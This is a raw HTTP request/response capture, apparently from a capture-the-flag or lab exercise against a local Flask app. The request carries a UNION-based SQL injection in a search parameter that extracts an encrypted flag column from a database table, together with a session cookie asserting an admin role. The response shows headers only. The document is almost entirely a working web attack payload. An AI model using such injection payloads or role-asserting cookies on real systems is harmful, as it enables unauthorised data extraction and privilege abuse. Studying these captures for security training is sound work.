 GET /admin/products?search=widget%27%20UNION%20SELECT%20NULL,xor_encrypted_flag,NULL,NULL%20FROM
%20xord_flag-- HTTP/1.1
Host: localhost:5000
User-Agent: python-requests/2.32.2
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: session=eyJyb2xlIjoiYWRtaW4iLCJ1c2VyIjoiZXhwbG9pdCJ9.ZlNQEA.F0ixTsW8dXK9WR4idCkDK51YmuM
HTTP/1.1 200 OK
Server: Werkzeug/3.0.3 Python/3.9.19
Date: Sun, 26 May 2024 15:06:56 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1451
Vary: Cookie
Connection: close